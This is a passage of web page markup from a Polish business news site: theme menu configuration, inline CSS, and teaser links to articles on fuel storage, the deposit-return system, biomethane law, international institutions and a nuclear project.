0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "5";
block_tdi_59.found_posts = "831";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "167";
tdBlocksArray.push(block_tdi_59);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/baza-pern-w-debogorzu-zyskala-trzy-nowe-zbiorniki-paliwowe-to-najwiekszy-tego-typu-obiekt-w-polsce/"  rel="bookmark" class="td-image-wrap " title="Baza PERN w Dębogórzu zyskała trzy nowe zbiorniki paliwowe. To największy tego typu obiekt w Polsce" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/11/pern-drzazga-inwestycja-foto2_1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/baza-pern-w-debogorzu-zyskala-trzy-nowe-zbiorniki-paliwowe-to-najwiekszy-tego-typu-obiekt-w-polsce/"  rel="bookmark" title="Baza PERN w Dębogórzu zyskała trzy nowe zbiorniki paliwowe. To największy tego typu obiekt w Polsce">Baza PERN w Dębogórzu zyskała trzy nowe zbiorniki paliwowe. To największy tego typu obiekt w Polsce</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-03T21:08:54+01:00" >3 listopada 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/system-kaucyjny-na-razie-w-fazie-przejsciowej-trwa-podpisywanie-umow-miedzy-jego-operatorami-a-sklepami/"  rel="bookmark" class="td-image-wrap " title="System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/kaucyjny-wdrozenie-foto_1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/system-kaucyjny-na-razie-w-fazie-przejsciowej-trwa-podpisywanie-umow-miedzy-jego-operatorami-a-sklepami/"  rel="bookmark" title="System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami">System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T21:04:45+02:00" >24 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/inwestorzy-czekaja-na-odblokowanie-przepisow-biometanowych-maja-byc-wyodrebnione-z-zawetowanej-ustawy-wiatrakowej/"  rel="bookmark" class="td-image-wrap " title="Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/biogaz-prawo-foto.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/inwestorzy-czekaja-na-odblokowanie-przepisow-biometanowych-maja-byc-wyodrebnione-z-zawetowanej-ustawy-wiatrakowej/"  rel="bookmark" title="Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej">Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-12T21:04:19+02:00" >12 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/spada-zaufanie-do-instytucji-miedzynarodowych-pandemia-i-wojna-w-ukrainie-ujawnily-slabosci-onz-i-who-oraz-wzrost-znaczenia-chin/"  rel="bookmark" class="td-image-wrap " title="Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/instytucje-miedzynarodowe-debata-foto.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/spada-zaufanie-do-instytucji-miedzynarodowych-pandemia-i-wojna-w-ukrainie-ujawnily-slabosci-onz-i-who-oraz-wzrost-znaczenia-chin/"  rel="bookmark" title="Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin">Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-03T21:05:35+02:00" >3 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/polskie-firmy-przygotowuja-sie-do-udzialu-w-projekcie-jadrowym-na-pomorzu-chodzi-o-miliardy-zlotych-do-podzialu/"  rel="bookmark" class="td-image-wrap " title="Polskie firmy przygotowują się do udziału w projekcie jądrowym na Pomorzu. Chodzi o miliardy złotych do podziału" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/09/695-pej-spotkanie-foto.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/polskie-firmy-przygotowuja-sie-do-udzialu-w-projekcie-jadrowym-na-pomorzu-chodzi-o-miliardy-zlotych-do-podzialu/"  rel="bookmark" title="Polskie firmy przygotowują się do udziału w projekcie jądrowym na Pomorzu. Chodzi o miliardy złotych do podziału">Polskie firmy przygotowują się do udziału w projekcie jądrowym na Pomorzu. Chodzi o miliardy złotych do podziału</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-24T21:10:23+02:00" >24 września 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-618"><a href="https://atlasbusiness.pl/category/aktualnosci/"><div class="tdb-menu-item-text">Aktualności</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-610"><a href="#"><div class="tdb-menu-item-text">Transport</div><i class="tdb-sub-menu-icon td-icon-point-round tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_60" >
<style>.tdi_60 .tdb-mega-modules-wrap{padding:18px}.tdi_60 .block-mega-child-cats{width:140px;padding:12px 0}.tdi_60 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:9px;padding-right:9px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-9px;margin-right:-9px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:57%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:11px 0 0 0;border-color:#eaeaea}.tdi_60 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_60 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_60 .td-author-date{display:inline}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_60 .block-mega-child-cats a{color:#000000;background:rgba(0,0,0,0);font-size:11px!important;line-height:1!important}.tdi_60 .block-mega-child-cats .cur-sub-cat{color:#1e73be;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_60 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_60 .td-post-author-name:hover a{color:#000000}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_60 .td-load-more-wrap a:hover{background-color:#1e73be!important;border-color:#1e73be!important;border-color:#1e73be!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .block-mega-child-cats{padding:16px 0}.tdi_60 .block-mega-child-cats a{padding:2px 20px}.tdi_60 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-18px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_60 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mega-modules-wrap{padding:12px}.tdi_60 .block-mega-child-cats{width:120px}.tdi_60 .block-mega-child-cats a{padding:2px 20px}.tdi_60 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_60 .td-module-container:before{bottom:-18px}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_60 .entry-title{font-size:11px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-18px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"57","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-point-round","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#1e73be","elem_space":"4","f_mm_sub_font_line_height":"1","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 